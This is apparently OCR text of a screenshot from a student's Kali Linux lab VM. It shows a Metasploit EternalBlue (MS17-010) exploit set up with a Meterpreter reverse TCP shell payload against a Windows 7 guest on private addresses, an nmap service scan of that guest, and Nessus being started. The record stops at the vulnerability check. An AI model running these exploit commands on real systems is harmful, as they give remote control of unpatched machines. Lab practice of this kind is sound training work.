 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 5 5:18
kali@kali: ~
File Actions Edit View Help
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
rockyou.txt
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.198.201
rhost => 192.168.198.201
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.201:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.201:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -A -p- 192.168.198.201
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-19 05:14 EDT
Nmap scan report for 192.168.198.201
Host is up (0.0016s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack
1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:D9:83:18 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 7|2008|8.1
OS CPE: cpe:/o:microsoft:windows_7::- cpe:/o:microsoft:windows_7::sp1
cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_ser
ver_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_8.1
OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Wi
ndows Server 2008 R2, Windows 8, or Windows 8.1 Update 1
Network Distance: 1 hop
Service Info: Host: DAVIDEC-PC; OS: Windows; CPE: cpe:/o:microsoft:win
dows
Host script results:
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professi
onal 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: DavideC-PC
| NetBIOS computer name: DAVIDEC-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-03-18T11:44:40+01:00
|_clock-skew: mean: -31d22h51m44s, deviation: 34m37s, median: -31d22h3
1m45s
| smb2-time:
| date: 2024-03-18T10:44:40
|_ start_date: 2024-03-18T08:49:39
|_nbstat: NetBIOS name: DAVIDEC-PC, NetBIOS user: <unknown>, NetBIOS M
AC: 08:00:27:d9:83:18 (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo systemctl start nessusd.service
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ DAVIDE CANNAVACCIUOLO BYEREBELS
CTRL (DESTRA)
11°C
Preval. nuvol.
Cerca
myhp
11:18
19/04/2024